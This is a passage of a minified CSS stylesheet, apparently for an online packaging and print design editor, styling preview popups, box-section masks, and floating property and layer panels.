small{color:#ccc}.mobile-upload .input-group{max-width:400px}.mobile-upload .btn-lg{padding:.8rem 2rem}.realPreviewPopup #realPreview{width:100%;height:100%;display:block}.realPreviewPopup~.modal-backdrop.show{opacity:1;filter:alpha(opacity=100);background:#797979;background-color:#ccc 23%;background:radial-gradient(center, ellipse cover, #cccccc 23%, #9d9d9d 83%);background:-webkit-radial-gradient(center, ellipse cover, #cccccc 23%, #9d9d9d 83%);background:-moz-radial-gradient(center, ellipse cover, #cccccc 23%, #9d9d9d 83%)}.realPreviewPopup .realPreviewActionButton{top:5px;left:0;right:0;margin:auto;text-align:center;position:absolute}.realPreviewPopup .realPreviewActionButton .realPreviewBtn{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;height:40px;width:40px;padding:0;background:rgba(255,255,255,.95);color:var(--brand-primary);margin:0 .2rem}.realPreviewPopup .realPreviewActionButton .realPreviewBtn .font-lg{font-size:20px;font-size:1.25rem}.realPreviewPopup .realPreviewActionButton .realPreviewBtn .font-lg.rxicon-fold-close,.realPreviewPopup .realPreviewActionButton .realPreviewBtn .font-lg.rxicon-play{font-size:24px;font-size:1.5rem}.realPreviewPopup .modal-content .close{background:rgba(255,255,255,.95);color:var(--brand-primary);border-radius:0 0 0 3px;-moz-border-radius:0 0 0 3px;-webkit-border-radius:0 0 0 3px}.realPreviewPopup .modal-content .close:hover{color:var(--brand-primary)}.gui-wrap{position:absolute;right:0;top:0;display:none}.axes{display:none}.toogle-animate.ng-enter{transition:all ease-in .25s;opacity:0;height:0px}.toogle-animate.ng-enter.ng-enter-active{opacity:1;height:100px}.toogle-animate.ng-leave{transition:.25s linear all;opacity:1;height:100px}.toogle-animate.ng-leave.ng-leave-active{opacity:0;height:0px}.previewToolbar{top:5px;left:0;right:0;margin:auto;text-align:center;position:absolute}.previewToolbar .realPreviewBtn{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;height:40px;width:40px;padding:0;border:0;background:rgba(255,255,255,.95);color:var(--brand-primary);margin:0 .2rem}.previewToolbar .realPreviewBtn .font-lg{font-size:20px;font-size:1.25rem}.studio-type-package-normal .top-center>ul:first-child li:first-child{margin-right:auto !important;border:0;background:rgba(0,0,0,0)}.studio-type-package-normal .top-center>ul:first-child li:last-child{margin-right:auto !important}.studio-type-package-normal .top-center .product-name-size .custom-size{margin-top:0}.studio-type-package-normal .top-center .product-name-size .custom-size .form-group .form-control{height:35px !important}.studio-type-package-normal .box-section-mask{position:absolute;z-index:1;top:0;left:0;text-align:center;pointer-events:none}.studio-type-package-normal .box-section-mask .box-section{display:inline-block;color:rgba(0,0,0,0);position:absolute}.studio-type-package-normal .box-section-mask .box-section .box-section-title{position:absolute;height:18px;bottom:-17px;right:0;display:none;font-size:.65rem;color:#fff;line-height:1.2;padding:.15rem .5rem .15rem .3rem;white-space:nowrap}.studio-type-package-normal .box-section-mask .box-section .box-section-title::after{content:"";position:absolute;left:-9px;border-width:19px 0 0 9px;border-style:solid;top:0;border-color:rgba(0,0,0,0)}.studio-type-package-normal .box-section-mask .box-section.hovered-section{-webkit-box-shadow:0 0 5px 1px #333;-moz-box-shadow:0 0 5px 1px #333;box-shadow:0 0 5px 1px #333}.studio-type-package-normal .box-section-mask .box-section.hovered-section .box-section-title{display:block;background:#333}.studio-type-package-normal .box-section-mask .box-section.hovered-section .box-section-title::after{border-color:#333 rgba(0,0,0,0) rgba(0,0,0,0)}.studio-type-package-normal .box-section-mask .box-section.active-section{-webkit-box-shadow:0 0 5px 1px #54bcc7;-moz-box-shadow:0 0 5px 1px #54bcc7;box-shadow:0 0 5px 1px #54bcc7;color:rgba(0,0,0,0)}.studio-type-package-normal .box-section-mask .box-section.active-section .box-section-title{display:block;background:var(--brand-primary)}.studio-type-package-normal .box-section-mask .box-section.active-section .box-section-title::after{border-color:#54bcc7 rgba(0,0,0,0) rgba(0,0,0,0)}.studio-type-package-normal .box-section-mask .box-section.no-print-section{background-image:-webkit-linear-gradient(45deg, rgba(0, 0, 0, 0.15) 25%, transparent 0, transparent 50%, rgba(0, 0, 0, 0.15) 0, rgba(0, 0, 0, 0.15) 75%, transparent 0, #fff);background-image:-o-linear-gradient(45deg, rgba(0, 0, 0, 0.15) 25%, transparent 25%, transparent 50%, rgba(0, 0, 0, 0.15) 50%, rgba(0, 0, 0, 0.15) 75%, transparent 75%, #fff);background-image:linear-gradient(45deg, rgba(0, 0, 0, 0.15) 25%, transparent 0, transparent 50%, rgba(0, 0, 0, 0.15) 0, rgba(0, 0, 0, 0.15) 75%, transparent 0, #fff);background-size:5px 5px;background-repeat:repeat}.studio-type-package-normal .box-section-mask .box-section.no-print-section .box-section-title{background:rgba(221,100,100,.9);color:#fff;top:0;bottom:0;left:0;right:0;margin:auto;width:90px;font-size:.8rem;height:26px;line-height:26px;padding:0;text-align:center;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.studio-type-package-normal .box-section-mask .box-section.no-print-section .box-section-title:after{display:none}.studio-type-package-normal .box-section-mask .box-section.no-print-section.hovered-section{box-shadow:none}.studio-type-package-normal .box-section-mask .box-section.no-print-section.active-section{-webkit-box-shadow:0 0 5px 1px rgba(255,0,0,.9);-moz-box-shadow:0 0 5px 1px rgba(255,0,0,.9);box-shadow:0 0 5px 1px rgba(255,0,0,.9)}.studio-type-package-normal .rx-canvas{box-shadow:none !important;border:none !important}.studio-type-package-normal .dieline-mask{position:absolute;z-index:1;pointer-events:none;top:-1px;left:-1px;bottom:-1px;right:-1px}.boxPreviewPopup{width:auto;height:auto;bottom:0;left:0;top:0}.boxPreviewPopup .modal-dialog.modal-extra-full{width:100vw;height:100vh}.boxPreviewPopup .modal-dialog.modal-extra-full .modal-body{height:94vh}.boxPreviewPopup .modal-dialog.modal-extra-full .modal-body .previewToolbar{bottom:100px !important;left:30px}.boxPreviewPopup .modal-dialog .modal-content{height:100%}.boxPreviewPopup .modal-dialog .modal-content .modal-body{background-color:#ccc 23%;background:radial-gradient(center, ellipse cover, #cccccc 23%, #b3b3b3 83%);background:-webkit-radial-gradient(center, ellipse cover, #cccccc 23%, #b3b3b3 83%);background:-moz-radial-gradient(center, ellipse cover, #cccccc 23%, #b3b3b3 83%);overflow:hidden}.boxPreviewPopup .modal-dialog .modal-content .modal-body .previewToolbar{top:auto;left:5px;right:auto;margin:0;bottom:5px}.boxPreviewPopup .modal-dialog .modal-content .modal-body .previewToolbar .btn-secondary:before{z-index:auto}.boxPreviewPopup .modal-dialog .modal-content .modal-body .previewToolbar .btn-secondary i{position:relative}.boxPreviewPopup .modal-lg-box-preview{width:80vw;height:80vh;max-width:none;margin:0}.boxPreviewPopup .modal-lg-box-preview .modal-content .modal-body{background-color:#b3b3b3 23%;background:radial-gradient(center, ellipse cover, #b3b3b3 23%, #cccccc 100%);background:-webkit-radial-gradient(center, ellipse cover, #b3b3b3 23%, #cccccc 100%);background:-moz-radial-gradient(center, ellipse cover, #b3b3b3 23%, #cccccc 100%);overflow:hidden;max-height:none}.boxPreviewPopup .modal-lg-box-preview .close{top:3px}.boxPreviewPopup .modal-lg-box-preview .close .fa-expand{font-size:22px;font-size:1.375rem}.boxPreviewPopup .modal-lg-box-preview .close .fa-expand:before{content:""}.boxPreviewPopup .modal-sm-box-preview{width:300px;height:300px;margin:0;background:#fff}.boxPreviewPopup .modal-sm-box-preview .modal-content{height:100%}.boxPreviewPopup .modal-sm-box-preview .modal-content .modal-header .modal-title{font-size:12px;font-size:.75rem}.boxPreviewPopup .modal-sm-box-preview .modal-content .modal-body{height:269px}.noPreview{color:#879da9;position:relative}.noPreview:before,.noPreview:after{content:"";font-size:4em;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;height:47px;width:84px;text-align:center;font-family:"Font Awesome 5 Pro" !important;font-weight:900;color:#cbcbcb;line-height:1}.noPreview:after{content:"";font-size:1.8em;height:20px}.noPreview img{opacity:0;filter:alpha(opacity=0);z-index:9;width:100%;height:100%;position:relative !important}.noPreview.thumbnail-small:before,.noPreview.thumbnail-small:after{font-size:2em;height:24px;width:42px}.noPreview.thumbnail-small:after{font-size:.9em;height:10px}.noPreview.thumbnail-small img{opacity:0;filter:alpha(opacity=0);z-index:9;width:100%;height:100%}.shape-box .noPreview:before,.shape-box .noPreview:after{font-size:2em;height:24px;width:42px}.shape-box .noPreview:after{font-size:.9em;height:10px}.shape-box .noPreview img{opacity:0;filter:alpha(opacity=0);z-index:9;width:100%;height:100%}.personalize-clipart-panel .shape-box .noPreview{width:80%;height:80%;border:1px solid #ccc}.user-template .user-img-thumbnail .noPreview{height:80px !important;border:1px solid #ccc}.element-listing{height:calc(100vh - 140px);overflow-y:auto;overflow-x:hidden;position:relative;position:relative}.user-elements .btn-outline-light img,.user-elements .noPreview img{width:100%;height:100%;object-fit:contain;max-width:none !important}.user-elements .btn-outline-light .custom-checkbox,.user-elements .noPreview .custom-checkbox{position:absolute;bottom:-1px;right:-1px;min-height:1.25rem}.user-elements .btn-outline-light .custom-checkbox .custom-control-label:before,.user-elements .btn-outline-light .custom-checkbox .custom-control-label:after,.user-elements .noPreview .custom-checkbox .custom-control-label:before,.user-elements .noPreview .custom-checkbox .custom-control-label:after{width:1.25rem;height:1.25rem;left:-1.25rem}.user-elements .active{border:1px solid var(--brand-primary) !important}.user-elements.element-with-caption a img{height:80%}.user-elements .img-caption{line-height:1.5;padding:.25rem 0}.user-elements .img-caption a{cursor:pointer;height:auto}.user-elements .image-mask-more-link a{height:auto}.object-selection-controls>span{background:rgba(255,255,255,.9);height:25px;width:25px;line-height:28px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);-moz-box-shadow:0 0 5px rgba(0,0,0,.2);box-shadow:0 0 5px rgba(0,0,0,.2);display:block;text-align:center}.category-search-section .dropdown-toggle::after{display:none}.category-search-section .dropdown-toggle .badge{top:1px;right:1px}.category-search-section .form-control{border-right:0}.category-search-section .form-control:focus~.input-group-append .btn{border-color:var(--brand-primary) !important}.category-search-section .btn-link{border-color:#ced4da rgba(0,0,0,0)}.category-search-section .dropdown{position:static}.category-search-section .dropdown .dropdown-menu{margin:0;right:0}.category-search-section .dropdown .dropdown-menu li{padding:.25rem 1rem}.category-search-section .dropdown .dropdown-menu li.active,.category-search-section .dropdown .dropdown-menu li:hover{background:#eee;color:#333;cursor:pointer}.category-search-section .dropdown .dropdown-menu li.depth-2{padding:.25rem 1.5rem}.category-search-section .dropdown .dropdown-menu li.depth-3{padding:.25rem 2rem}.category-search-section .dropdown .dropdown-menu li.depth-4{padding:.25rem 2.5rem}[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide{display:none !important}.applyToAll-btn span{max-width:75px !important;display:inline-block;line-height:1.5;vertical-align:bottom !important}:root{--brand-primary: #54bcc7;--brand-secondary: #0184bc;--brand-secondary-hover: #20a2da;--color-danger: #e17070;--dark-gray: #333333;--color-success: #289f00;--font-disabled: #666666;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}.propertyPanel{text-align:left;z-index:9;position:absolute}.propertyPanel .property-font-color img,.propertyPanel .color-picker img{cursor:pointer;max-width:28px}.propertyPanel .color-picker{padding-left:.5rem}.propertyPanel .mr-15{margin-right:.4rem;margin-bottom:.2rem}.propertyPanel .form-control+img{cursor:pointer;max-width:28px}.propertyPanel textarea{width:98%;resize:none}.propertyPanel .font-dropdown img{max-width:100%}.propertyPanel .font-dropdown i{right:0;top:0;bottom:0;margin:auto;background:#fff;padding:.5rem}.propertyPanel .font-dropdown i.active{font-weight:bold}.propertyPanel .font-dropdown .ui-select-choices-row.active i{background:#eee}.propertyPanel .font-dropdown .ui-select-choices-row:hover i{background:#f5f5f5}.propertyPanel .img-alert{padding:.1rem .3rem;border:1px solid #999;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin:0;display:inline-block;cursor:default}.propertyPanel .img-alert .far,.propertyPanel .img-alert .fas,.propertyPanel .img-alert .fa,.propertyPanel .img-alert .fal{margin-right:.2rem}.propertyPanel .img-alert>span{display:flex;align-items:center}.propertyPanel .img-alert>span span{width:100%;overflow:hidden;white-space:nowrap}.propertyPanel .background-position{padding:0;width:71px;float:left}.propertyPanel .background-position li{float:left;list-style:none;text-align:center}.propertyPanel .background-position li .btn-square{margin:0;padding:0;background:none;border:0;box-shadow:none;height:auto;width:16px;line-height:1.2}.propertyPanel .background-position li .btn-square:hover:before{opacity:0}.propertyPanel .background-position li .btn-square:hover .far{color:#0184bc}.propertyPanel .background-position li .btn-square[disabled]{color:#999}.propertyPanel .background-position li .btn-square[disabled]:hover .far{color:#999}.propertyPanel .background-position .move-top{width:100%}.propertyPanel .background-position .move-top .btn-square{border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0}.propertyPanel .background-position .move-bottom{width:100%}.propertyPanel .background-position .move-bottom .btn-square{border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px}.propertyPanel .background-position .move-left{margin-top:0;margin-left:2rem}.propertyPanel .background-position .move-left .btn-square{border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;-webkit-border-radius:5px 0 0 5px}.propertyPanel .background-position .move-right{margin-top:.1rem}.propertyPanel .background-position .move-right .btn-square{border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;-webkit-border-radius:0 5px 5px 0}.propertyPanel .background-position .reset{margin:0;height:17px;width:18px}.propertyPanel .background-position .reset .btn-square{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.propertyPanel .property-dimention{padding-right:1.3rem;position:relative !important}.propertyPanel .property-dimention .dimention-icon{color:#888;position:absolute;right:0;height:100%;top:0}.propertyPanel .property-dimention .dimention-icon button{margin-top:1.1rem;display:block;background:#fff;padding:.3rem;z-index:99;position:relative;color:#888;border:0}.propertyPanel .property-dimention .dimention-icon:before{position:absolute;top:8px;right:12px;height:80%;width:18px;border:1px solid #939393;border-left:0;content:""}.propertyPanel .property-dimention .dimention-icon .active .fa-unlink::before{content:""}.propertyPanel.floating-property-panel{width:260px}.propertyPanel.floating-property-panel.layes{width:auto;min-width:300px;border:solid 1px #999;-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);background:#fff}.propertyPanel.floating-property-panel.layes .card{border:0;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0);width:100%}.propertyPanel.floating-property-panel.layes .card .card-body{max-height:calc(100vh - 200px);overflow-y:auto;overflow-x:hidden;position:static;min-height:50px}.propertyPanel.floating-property-panel.layes .ui-resizable-s{background-color:#f5f5f5;background:-webkit-gradient(bottom, from(#f5f5f5), to(#ebebeb));background:-webkit-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-moz-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-ms-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-o-linear-gradient(bottom, #f5f5f5, #ebebeb);background:linear-gradient(bottom, #f5f5f5, #ebebeb);bottom:0;height:10px;text-align:center}.propertyPanel.floating-property-panel.layes .ui-resizable-s:before{content:"";font-family:"Font Awesome 5 Pro";position:absolute;font-size:13px;font-size:.8125rem;line-height:1}.propertyPanel.floating-property-panel hr{margin:.3rem 0}.propertyPanel.floating-property-panel .no-item-found{border:none !important}.propertyPanel.floating-property-panel .left-padding-none{padding-left:0}.propertyPanel.floating-property-panel .right-padding-none{padding-right:0}.propertyPanel.floating-property-panel .both-padding-none{padding-left:0;padding-right:0}.propertyPanel.floating-property-panel .card{border:solid 1px #999;-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;width:260px;margin-bottom:0}.propertyPanel.floating-property-panel .card .card-header{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;position:sticky;top:0;z-index:9;background-color:#ccc 1%;background:-webkit-gradient(bottom, from(#ccc 1%), #eee 8%, to(#fff));background:-webkit-linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);background:-moz-linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);background:-ms-linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);background:-o-linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);background:linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);border:0;color:#333;font-weight:700;padding:.5rem .7rem;cursor:move}.propertyPanel.floating-property-panel .card .card-header h4{font-weight:700}.propertyPanel.floating-property-panel .card .card-header i{cursor:pointer}.propertyPanel.floating-property-panel .card .card-body{padding:.6rem;position:relative;min-height:37px}.propertyPanel.floating-property-panel .card .card-body .delete-button{position:absolute;top:-29px;right:3px;z-index:99}.propertyPanel.floating-property-panel .card .card-body .delete-button .btn-link{padding:.5rem .4rem}.propertyPanel.floating-property-panel .card .card-body .delete-button .btn-secondary{height:25px;width:25px;padding:0}.propertyPanel.floating-property-panel .card .card-body .delete-button .btn-secondary.lock-position{width:auto;padding:0 .5rem}.propertyPanel.floating-property-panel .card .card-body .delete-button .lock-position:not(.btn-secondary){width:auto;padding:0 .5rem;height:25px;font-size:11px;font-size:.6875rem}.propertyPanel.floating-property-panel .card .card-body label{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;vertical-align:middle;margin-bottom:0}.propertyPanel.floating-property-panel .card .card-body .custom-control{min-height:auto}.propertyPanel.floating-property-panel .card .card-body .custom-control label{overflow:visible}.propertyPanel.floating-property-panel .card .card-body .form-control{padding:.1rem .1rem .1rem .5rem}.propertyPanel.floating-property-panel .card .card-body select.form-control{padding:.1rem .1rem .1rem 0;text-align:left}.propertyPanel.floating-property-panel .card .card-body .custom-select{padding:.1rem 1rem .1rem .3rem;width:100%}.propertyPanel.floating-property-panel .card .card-body .btn-square{margin:.2rem}.propertyPanel.floating-property-panel .card .card-body .btn-square.vdp{padding:0 .5rem}.propertyPanel.floating-property-panel .card .card-body .btn-square .rxicon{margin:0 auto}.propertyPanel.floating-property-panel .card .card-body .vdp-option .selectize-control{margin-top:.3rem}.propertyPanel.floating-property-panel .card .card-body .vdp-option .selectize-control .selectize-input{padding-bottom:.2rem}.propertyPanel.floating-property-panel .card .card-body .property-font .font-dropdown .selectize-dropdown{right:0}.propertyPanel.floating-property-panel .card .card-body .richtext>div .btn-info{margin-bottom:.3rem}.propertyPanel.floating-property-panel .card .card-body .richtext .btn-info{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:.3rem}.propertyPanel.floating-property-panel .card .card-body .text-path-list{height:270px;overflow-y:auto;overflow-x:hidden}.propertyPanel.floating-property-panel .card .card-body .text-path-list .col-6{border-bottom:1px solid #ccc;border-right:1px solid #ccc}.propertyPanel.floating-property-panel .card .card-body .text-path-list .shape-box{height:70px}.propertyPanel.floating-property-panel .card .card-body .text-path-list .shape-box img{max-width:50px}.propertyPanel.floating-property-panel .card .card-body .text-path-list .btn-clear{height:100%;width:100%;border:0}.propertyPanel.floating-property-panel .card .card-body .text-path-list .btn-clear:hover,.propertyPanel.floating-property-panel .card .card-body .text-path-list .btn-clear:focus{background:#fff}.propertyPanel.floating-property-panel .card .card-body .property-font-style button.btn-square{padding:0}.propertyPanel.floating-property-panel .card .card-body .property-font-style>.popover.bottom>.arrow{left:43%}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover{width:96%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:0;min-width:250px}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover .popover-body{padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover .popover-body .special-font-list ul{margin:0;max-height:270px;overflow-y:auto;overflow-x:hidden;width:100%}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover .popover-body .special-font-list ul li{width:16.5%;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.4rem 0;cursor:pointer;font-size:16px;font-size:1rem}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover .popover-body .special-font-list ul li:hover{background:#f5f5f5}.propertyPanel.floating-property-panel .card .card-body .property-text-shadow{padding-left:.5rem}.propertyPanel.floating-property-panel .card .card-body .property-text-shadow .property-font-color img{margin-top:0}.propertyPanel.floating-property-panel .card .card-body .property-font-alignment .btn-square{padding:0}.propertyPanel.floating-property-panel .card .card-body .property-font-color{margin:0 .3rem}.propertyPanel.floating-property-panel .card .card-body .property-font-color img{max-width:25px}.propertyPanel.floating-property-panel .card .card-body .fill-color img{max-width:25px}.propertyPanel.floating-property-panel .card .card-body .stroke-color{padding-bottom:.5rem}.propertyPanel.floating-property-panel .card .card-body .stroke-color img{max-width:25px}.propertyPanel.floating-property-panel .card .card-body .rotate-object{margin-bottom:.2rem}.propertyPanel.floating-property-panel .card .card-body .rotate-object .btn-link{padding:0 .3rem}.propertyPanel.floating-property-panel .card .card-body .rotate-object .input-group .form-control{min-width:45px}.propertyPanel.floating-property-panel .card .card-body .rotate-object>.col-xs-5{float:right}.propertyPanel.floating-property-panel .card .card-body .image-info{margin:0 0 .2rem 0;float:left}.propertyPanel.floating-property-panel .card .card-body .fotolia-price{margin:.2rem 0 0 .5rem;float:left;cursor:default}.propertyPanel.floating-property-panel .card .card-body .fotolia-price>div{padding:0 .3rem;display:inline-block}.propertyPanel.floating-property-panel .card .card-body .fotolia-price img{width:25px}.propertyPanel.floating-property-panel .card .card-body .image-clip-magic{float:left}.propertyPanel.floating-property-panel .card .card-body .image-clip-magic .btn{padding:.6rem .8rem;margin-left:.8rem}.propertyPanel.floating-property-panel .card .card-body .property-btn .popover{width:280px !important}.propertyPanel.floating-property-panel .card .ui-button{padding:.2rem;height:28px;width:100%}.propertyPanel.floating-property-panel .popover{-webkit-box-shadow:0 0 5px #ccc;-moz-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc}.propertyPanel.floating-property-panel .popover .tool-group .border-box{margin:0;padding:0;border:0}.propertyPanel.floating-property-panel .popover .tool-group .property-text-shadow{min-width:200px}.propertyPanel.floating-property-panel .popover .stroke-color{min-width:70px}.propertyPanel.floating-property-panel .tool-group{display:block;width:100%}.propertyPanel.floating-property-panel .tool-group .form-group{margin-bottom:0;position:inherit}.propertyPanel.floating-property-panel .tool-group .rxicon-text-style{color:#54bcc7}.propertyPanel.floating-property-panel .tool-group .btn-group{position:inherit}.propertyPanel.floating-property-panel .tool-group [class^=col-]{position:inherit}.propertyPanel.floating-property-panel .tool-group .border-box{border:1px solid #ccc;display:block;position:relative;padding:.7rem 0 .2rem;margin:.5rem 0 .2rem}.propertyPanel.floating-property-panel .tool-group .border-box label{padding:0 .3rem;background:#fff;position:absolute;top:-7px;left:6px;font-weight:bold;display:block}.propertyPanel.floating-property-panel .tool-group .border-box ul{text-align:center;margin-bottom:0;width:100%}.propertyPanel.floating-property-panel .tool-group .border-box ul li{position:inherit}.propertyPanel.floating-property-panel .tool-group .border-box ul li .img-tool-label{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;cursor:default}.propertyPanel.floating-property-panel .tool-group .border-box ul li.width-43{width:43%;float:left}.propertyPanel.floating-property-panel .tool-group .border-box ul li.width-28{width:28%;float:left;padding:0}.propertyPanel.floating-property-panel .tool-group .set-as-bg .btn-square{margin:.55rem}.propertyPanel.floating-property-panel .tool-group .popover .border-box{margin:0;padding:0;border:0}.propertyPanel.floating-property-panel .layerPanel{position:relative;z-index:9}.propertyPanel.floating-property-panel .layerPanel .card-body{padding:0 1.5rem;max-height:300px;overflow-y:auto}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group{margin-bottom:0}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item{border:1px solid #e8e8e8;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#fff));background:-webkit-linear-gradient(bottom, #f8f8f8, #fff);background:-moz-linear-gradient(bottom, #f8f8f8, #fff);background:-ms-linear-gradient(bottom, #f8f8f8, #fff);background:-o-linear-gradient(bottom, #f8f8f8, #fff);background:linear-gradient(bottom, #f8f8f8, #fff);cursor:pointer;padding:.6rem .8rem}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .col-7{height:22px}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .far{color:#999;cursor:pointer}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .fa-trash-alt{color:#e17070}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .layer-type-icon .far{color:#333}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .layer-type-icon .rxicon-ovel-shape{font-size:8px;font-size:.5rem}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.active{background-color:#d8d8d8;background:-webkit-gradient(bottom, from(#d8d8d8), to(#e8e8e8));background:-webkit-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-moz-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-ms-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-o-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:linear-gradient(bottom, #d8d8d8, #e8e8e8);color:#222;border-color:#ccc}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.active:focus{background-color:#d8d8d8;background:-webkit-gradient(bottom, from(#d8d8d8), to(#e8e8e8));background:-webkit-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-moz-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-ms-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-o-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:linear-gradient(bottom, #d8d8d8, #e8e8e8);color:#222;border-color:#ccc}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.active:hover{background-color:#d8d8d8;background:-webkit-gradient(bottom, from(#d8d8d8), to(#e8e8e8));background:-webkit-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-moz-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-ms-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-o-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:linear-gradient(bottom, #d8d8d8, #e8e8e8);color:#222;border-color:#ccc}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div i,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div>span,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div .tooltip,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4){cursor:pointer}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4) .far{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .far{cursor:not-allowed}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div i,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div>span,.propertyPanel.floating-property-panel .layerPanel 